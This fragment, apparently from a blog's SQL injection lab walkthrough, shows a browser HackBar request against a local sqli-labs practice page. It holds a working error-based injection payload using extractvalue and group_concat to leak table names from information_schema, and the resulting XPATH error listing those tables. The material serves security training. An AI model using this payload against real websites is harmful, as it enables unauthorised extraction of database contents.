 Welcome Dhakkan
XPATH syntax error: '#emails,referers,uagents,users#'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=?id=1' and extractvalue(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema = database()),0x23),1,32))--+
AaronLuo's Blog from byAaronluo.github.io